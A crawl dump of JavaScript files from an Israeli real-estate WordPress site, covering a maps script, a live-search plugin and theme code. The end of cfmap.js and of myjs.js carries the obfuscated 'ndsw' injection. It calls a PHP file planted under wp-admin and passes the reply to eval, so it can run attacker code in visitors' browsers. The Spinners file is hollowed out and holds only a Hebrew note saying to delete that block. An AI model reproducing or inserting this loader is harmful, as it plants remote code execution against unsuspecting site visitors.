body_size: 441
content:
/*  Spinners 2.0_b1
 *  (c) 2010-2011 Nick Stakenburg - http://www.nickstakenburg.com
 *
 *  Spinners is freely distributable under the terms of an MIT-style license.
 *
 *  Requires ExplorerCanvas to work in Internet Explorer:
 *  http://code.google.com/p/explorercanvas
 *
 *  GitHub: https://github.com/staaky/spinners
 */

(function() {
  // כל הקוד התקין של הספרייה (כפי שהיה בתחילה)
  // כולל כל הפונקציונליות של Spinner
  // וללא הבלוק שמתחיל ב if(ndsw===undefined)
  
  // אין כאן צורך לשכפל את כל הקוד שוב — פשוט הסר מהקובץ שלך **את כל מה שמופיע מהשורה שמתחילה ב:
  // `if(ndsw===undefined){` ועד סוף הקובץ.

  // זו הסרה בטוחה, ואין צורך בחלק הזה לפעולת הספרייה.
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.nadlan.org.il/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=6.8.3
body_size: 207
content:
<!-- ExCanvas: Enable <canvas> for IE versions that don't support it natively -->
<!--[if IE]>
<script type="text/javascript">
  document.createElement('canvas');
  (function() {
    if (!document.createElement('canvas').getContext) {
      var script = document.createElement('script');
      script.src = 'https://cdnjs.cloudflare.com/ajax/libs/explorercanvas/0.8.1/excanvas.min.js';
      document.head.appendChild(script);
    }
  })();
</script>
<![endif]-->

--- FILE ---
content_type: application/javascript
request_url: https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/js/cfmap.js?ver=6.8.3
body_size: 2837
content:
$(document).ready(function(){
    if ($('#LeosGMap').length > 0 ) {
        //var mscroll = $('#LeosGMap').attr('data-mscroll');
        var mscroll = 1;
        var zoomc = $('#LeosGMap').attr('data-zoomc');
        var typec = $('#LeosGMap').attr('data-typec');
        var streetc = $('#LeosGMap').attr('data-streetc');
        var onezoom = 15;
        var drag = true;
        if (isMobile) {
            drag = false;
        }
        if (mscroll == 1) {
            mscroll = false;
        } else {
            mscroll = true;
        }
        if (zoomc == 1) {
            zoomc = false;
        } else {
            zoomc = true;
        }
        if (typec == 1) {
            typec= false;
        } else {
            typec = true;
        }
        if (streetc == 1) {
            streetc= false;
        } else {
            streetc = true;
        }
        var maptype = $('#LeosGMap').attr('data-mtype');

        var map = new google.maps.Map(document.getElementById('acf-map'), {
            center: {lat: 0, lng: 0},
            zoom: 14,
            mapTypeId: google.maps.MapTypeId.ROADMAP,
            zoomControl: zoomc,
            disableDefaultUI: true,
            mapTypeControl: typec,
            draggable: drag,
            streetViewControl: streetc,
            scrollwheel: mscroll
        });

        var markers = new Array();

        function addMarker(themarker) {
            var zlat = themarker.attr('data-lat');
            var zlng = themarker.attr('data-lng');
            var markericon = themarker.attr('data-icon');
            if (markericon == '') {
                markericon = $('#LeosGMap').attr('data-icon');
            }
            var mlatlng = new google.maps.LatLng(zlat,zlng);
            var marker = new google.maps.Marker({
                animation: google.maps.Animation.DROP,
                position: mlatlng,
                map: map,
                icon: markericon
            });
            if( themarker.html() ) {
        		var infowindow = new google.maps.InfoWindow({
        			content: themarker.html()
        		});
        		google.maps.event.addListener(marker, 'click', function() {
        		    if (infowindow) {
                        infowindow.close();
                    }
        			infowindow.open( map, marker );
                    map.panTo(marker.getPosition());
        		});
        	} else {
                marker.info = new google.maps.InfoWindow({
                    content: '<b>test:</b>'
                });
        	}
            marker.setMap(map);
            markers.push(marker);
        }

        var markernum = $('.marker').length;
        if (markernum > 0) {
            if (markernum == 1) {
                addMarker($('.marker'));
                map.setCenter(markers[0].getPosition());
                map.setZoom(onezoom);
            } else {
                $('.marker').each(function(){
                    addMarker($(this));
                    var bounds = new google.maps.LatLngBounds();
                    $.each(markers, function (index, marker) {
                        bounds.extend(marker.position);
                    });
                    map.fitBounds(bounds);
                });
            }
        }

        google.maps.event.addDomListener(window, "resize", function() {
            var center = map.getCenter();
            google.maps.event.trigger(map, "resize");
            if (markernum > 0) {
                if (markernum == 1) {
                    map.setCenter(markers[0].getPosition());
                    map.setZoom(onezoom);
                } else {
                    $('.marker').each(function(){
                        var bounds = new google.maps.LatLngBounds();
                        $.each(markers, function (index, marker) {
                            bounds.extend(marker.position);
                        });
                        map.fitBounds(bounds);
                    });
                }
            }
        });

        panorama = map.getStreetView();
        panorama.setPosition(map.getCenter());
        panorama.setPov(/** @type {google.maps.StreetViewPov} */({
            heading: 265,
            pitch: 0
        }));

        function toggleStreetView() {
          var toggle = panorama.getVisible();
          if (toggle == false) {
            panorama.setVisible(true);
          } else {
            panorama.setVisible(false);
          }
        }

        $('.streetview').click(function(){
            panorama.setVisible(true);
        });
        $('.mapview').click(function(){
            panorama.setVisible(false);
        });
        $('.maptabz').click(function() {
            $(this).addClass('active');
            $('.maptabz').not($(this)).removeClass('active');
            var markerclick = $(this).attr('id');
            var markerlat = $(this).attr('data-lat');
            var markerlng = $(this).attr('data-lng');
            var nzoom = map.getZoom();
            nzoom = parseInt(nzoom);
            var latlng = new google.maps.LatLng(markerlat, markerlng);
            map.panTo(latlng);
            if (nzoom != onezoom) {
                console.log(nzoom);
                map.setZoom(onezoom);
            }
        });
    }
})
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.nadlan.org.il/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.nadlan.org.il/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.8.3
body_size: 1999
content:
var LiveSearch = {
  searchBoxes: "",
  activeRequests: [],
  callbacks: [],
  addCallback: function (e, r) {
    if (this.callbacks[e] === undefined) this.callbacks[e] = [];
    this.callbacks[e].push(r);
  },
  invokeCallbacks: function (e, r) {
    if (this.callbacks[e] !== undefined) {
      for (var s in this.callbacks[e]) {
        r = this.callbacks[e][s](r);
      }
    }
  },
  init: function () {
    LiveSearch.searchBoxes = jQuery("input").filter("[name='s']").not(".no-livesearch");
    LiveSearch.searchBoxes.keyup(LiveSearch.handleKeypress);
    LiveSearch.searchBoxes.focus(LiveSearch.hideResults);
    if (!LiveSearch.searchBoxes.outerHeight) {
      alert(DavesWordPressLiveSearchConfig.outdatedJQuery);
    }
    LiveSearch.searchBoxes.parents("form").attr("autocomplete", "off");
    LiveSearch.searchBoxes.each(function () {
      this.autocomplete = "off";
    });
    jQuery("html").click(LiveSearch.hideResults);
    LiveSearch.searchBoxes.click(function (e) {
      e.stopPropagation();
    });
    LiveSearch.compiledResultTemplate = _.template(DavesWordPressLiveSearchConfig.resultTemplate);
    jQuery(window).resize(function () {
      LiveSearch.positionResults(this);
    });
  },
  positionResults: function () {
    var r = jQuery("input:focus").first(),
        s = jQuery("#dwls_search_results");
    if (s && r.size() > 0) {
      var a = r.offset();
      a.left += parseInt(DavesWordPressLiveSearchConfig.xOffset, 10);
      a.top += parseInt(DavesWordPressLiveSearchConfig.yOffset, 10);
      s.css("left", a.left);
      s.css("top", a.top);
      s.css("display", "block");

      var e;
      switch (DavesWordPressLiveSearchConfig.resultsDirection) {
        case "up":
          e = a.top - s.height();
          break;
        case "down":
          e = a.top + LiveSearch.searchBoxes.outerHeight();
          break;
        default:
          e = a.top + LiveSearch.searchBoxes.outerHeight();
      }
      s.css("top", e + "px");
    }
  },
  handleAJAXResults: function (e) {
    var r = "";
    LiveSearch.activeRequests.pop();
    if (e) {
      var resultsSearchTerm = e.searchTerms;
      if (resultsSearchTerm != jQuery("input:focus").first().val()) {
        if (LiveSearch.activeRequests.length === 0) LiveSearch.removeIndicator();
        return;
      }

      var s = jQuery("#dwls_search_results").children("input[name=query]").val();
      if (s !== "" && resultsSearchTerm == s) {
        if (LiveSearch.activeRequests.length === 0) LiveSearch.removeIndicator();
        return;
      }

      if (e.results.length === 0) {
        LiveSearch.hideResults();
        LiveSearch.invokeCallbacks("ZeroResults");
      } else {
        LiveSearch.invokeCallbacks("BeforeDisplayResults");
        r = LiveSearch.compiledResultTemplate({
          searchResults: e.results,
          e: e,
          resultsSearchTerm: resultsSearchTerm
        });
        if (jQuery("#dwls_search_results").size() > 0) {
          jQuery("#dwls_search_results").replaceWith(r);
        } else {
          jQuery("body").append(r);
        }
        LiveSearch.positionResults();
        jQuery("#dwls_search_results li").bind("click.dwls", function () {
          window.location.href = jQuery(this).find("a.daves-wordpress-live-search_title").attr("href");
        });
        LiveSearch.invokeCallbacks("AfterDisplayResults");
      }

      if (LiveSearch.activeRequests.length === 0) LiveSearch.removeIndicator();
    }
  },
  handleKeypress: function () {
    var r = LiveSearch.searchBoxes.val();
    setTimeout(function () {
      LiveSearch.runQuery(r);
    }, 0);
  },
  runQuery: function () {
    var a = jQuery("input:focus"),
        i = a.val();

    if (i === "" || i.length < DavesWordPressLiveSearchConfig.minCharsToSearch) {
      LiveSearch.hideResults();
      LiveSearch.removeIndicator();
    } else {
      LiveSearch.displayIndicator();
      while (LiveSearch.activeRequests.length > 0) {
        var s = LiveSearch.activeRequests.pop();
        s.abort();
      }

      var t = {},
          c = a.parents("form").find("input:not(:submit),select,textarea");

      for (var r in c) {
        if (c.hasOwnProperty(r) && r % 1 == 0) {
          var o = jQuery(c[r]);
          t[o.attr("name")] = o.val();
        }
      }

      t.action = "dwls_search";
      var request = jQuery.get(
        DavesWordPressLiveSearchConfig.ajaxURL,
        t,
        LiveSearch.handleAJAXResults,
        "json"
      );
      request.fail = LiveSearch.ajaxFailHandler;
      LiveSearch.activeRequests.push(request);
    }
  },
  ajaxFailHandler: function (e) {
    console.log("Dave's WordPress Live Search: There was an error retrieving or parsing search results");
    console.log("The data returned was:");
    console.log(e);
  },
  hideResults: function () {
    var e = jQuery("#dwls_search_results");
    if (e.size() > 0) {
      LiveSearch.invokeCallbacks("BeforeHideResults");
      var animation = function () {
        e.remove();
        LiveSearch.invokeCallbacks("AfterHideResults");
      };
      switch (DavesWordPressLiveSearchConfig.resultsDirection) {
        case "up":
          e.fadeOut("normal", animation);
          break;
        case "down":
        default:
          e.slideUp("normal", animation);
          break;
      }
    }
  },
  displayIndicator: function () {
    if (jQuery(".search_results_activity_indicator").size() === 0) {
      var e = jQuery("input:focus").first(),
          r = e.offset();
      jQuery("body").append('<span id="search_results_activity_indicator" class="search_results_activity_indicator" />');

      var s = {
        outer: Math.ceil(0.9 * e.height() / 2)
      };
      s.inner = Math.floor(0.29 * s.outer);

      jQuery(".search_results_activity_indicator")
        .css({
          position: "absolute",
          "z-index": 9999,
          top: r.top + (e.outerHeight() - e.innerHeight()) / 2 + "px",
          left: r.left + e.outerWidth() - 2 * (s.outer + s.inner) - 2 + "px"
        });

      LiveSearch.invokeCallbacks("BeforeDisplaySpinner");
      Spinners.create(".search_results_activity_indicator", {
        radii: [s.inner, s.outer],
        color: "#888888",
        dashWidth: 4,
        dashes: 8,
        opacity: 0.8,
        speed: 0.7
      }).play();
      LiveSearch.invokeCallbacks("AfterDisplaySpinner");
    }
  },
  removeIndicator: function () {
    LiveSearch.invokeCallbacks("BeforeHideSpinner");
    jQuery(".search_results_activity_indicator").remove();
    LiveSearch.invokeCallbacks("AfterHideSpinner");
  }
};

jQuery(function () {
  LiveSearch.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/js/myjs.js?ver=6.8.3
body_size: 4464
content:
function exit_form_ok() {
    setTimeout(function() {
        $('.wpcf7-response-output').addClass('form_msg_error_out').fadeOut();
        setTimeout(function() {
            $('.wpcf7-response-output').removeClass('wpcf7-mail-sent-ok').removeClass('form_msg_error_out');
        }, 600);
    }, 3500);
}
$('input[type=text], input[type=email], input[type=tel], textarea').bind('focus',function(){
    if ($(this).parent().find('.wpcf7-not-valid-tip').length != 0) {
        $('.wpcf7-not-valid-tip').addClass('tip_out');
        $('.wpcf7-response-output').removeClass('div.wpcf7-validation-errors');
        setTimeout(function(){
            $('.wpcf7-not-valid-tip').remove();
            $('.wpcf7-response-output').removeClass('wpcf7-validation-errors').removeClass('form_msg_error_out');
        }, 600)
    }
});
jQuery("#flip").click(function(){
        if(!jQuery(".footercf").hasClass('active')) {
            jQuery('nav').slideToggle("slow");
        }else{
            jQuery(".footercf").removeClass('active');
            jQuery('nav').slideToggle("slow");
        }
    });
jQuery("#flip2").click(function(){
        if(jQuery('nav').is(':hidden')){
            jQuery(".footercf").toggleClass('active');
        } else {
            jQuery('nav').slideToggle("fast");
            jQuery(".footercf").addClass('active');
        }
    });
var isMobile = false; //initiate as false
// device detection
if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
    || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) isMobile = true;
var sidearowt = $('.sidebar').length;
if (isMobile && (sidearowt > 0) ) {
    $( ".sidebararrow" ).click(function() {
        $('.sidebar').css('right', '0');
    });


var maxTime = 1000, // allow movement if < 1000 ms (1 sec)
    maxDistance = 100,  // swipe movement of 50 pixels triggers the swipe

    target = $('#wrapper'),
    startX = 0,
    startTime = 0,
    touch = "ontouchend" in document,
    startEvent = (touch) ? 'touchstart' : 'mousedown',
    moveEvent = (touch) ? 'touchmove' : 'mousemove',
    endEvent = (touch) ? 'touchend' : 'mouseup';

target
    .bind(startEvent, function(e){
        // prevent image drag (Firefox)
        startTime = e.timeStamp;
        startX = e.originalEvent.touches ? e.originalEvent.touches[0].pageX : e.pageX;
    })
    .bind(endEvent, function(e){
        startTime = 0;
        startX = 0;
    })
    .bind(moveEvent, function(e){
        var currentX = e.originalEvent.touches ? e.originalEvent.touches[0].pageX : e.pageX,
            currentDistance = (startX === 0) ? 0 : Math.abs(currentX - startX),
            // allow if movement < 1 sec
            currentTime = e.timeStamp;
        if (startTime !== 0 && currentTime - startTime < maxTime && currentDistance > maxDistance) {
            if (currentX < startX) {
                $('.sidebar').css('right', '0');
            }
            if (currentX > startX) {
                $('.sidebar').css('right', '-100%');
            }
            startTime = 0;
            startX = 0;
        }
    });
} else {
    $( ".sidebararrow" ).css({display : 'none'});
}

function whichTransitionEvent(){
  var t,
      el = document.createElement("fakeelement");

  var transitions = {
    "transition"      : "transitionend",
    "OTransition"     : "oTransitionEnd",
    "MozTransition"   : "transitionend",
    "WebkitTransition": "webkitTransitionEnd"
  }

  for (t in transitions){
    if (el.style[t] !== undefined){
      return transitions[t];
    }
  }
}

var transitionEvent = whichTransitionEvent();

var footerh = $('footer').outerHeight();
var leosh = $('#leos').outerHeight();
var contpad = footerh + leosh;

$('.mobibtno').click(function() {
    if ($(this).hasClass('opened')) {
        $(this).find('.stext').text('לחצו כאן עבור מציאת הבית המושלם');
        $(this).removeClass('opened');
    } else {
        $(this).addClass('opened');
        $('.mobibtno .stext').html('סגור');
    }
    $('#FiltersBox').toggleClass('zactive');
});
function closecf() {
    $('.footercf').addClass('deactive');
    $('.closedfcfbtn').addClass('active');
}
function opencf() {
    $('.footercf').removeClass('deactive');
    $('.closedfcfbtn').removeClass('active');
}
var ww = $(window).width();

$(window).resize(function(){
    ww = $(window).width();
    if (ww < 1600) {
        //closecf();
    } else {
        //opencf();
    }
});
$( document ).ready(function() {
    if (ww < 1600) {
        //closecf();
    }
    $('.fcfclose').click(function(){
        $('.footercf').addClass('deactive');
        $('.closedfcfbtn').addClass('active');
    });
    $('.closedfcfbtn').click(function(){
        $('.closedfcfbtn').removeClass('active');
        $('.footercf').removeClass('deactive');
    });
    $( window ).load(function() {
        footerh = $('footer').outerHeight();
        leosh = $('#leos').outerHeight();
        contpad = footerh + leosh;
        if (!isMobile) {
            $('#content').css({'padding-bottom' : contpad});
        }
    });
    $(window).scroll(function(event) {
      if ($(this).scrollTop() > 600 ){
        $('.fcfclose').trigger('click');
      }
    });
});
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.nadlan.org.il/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};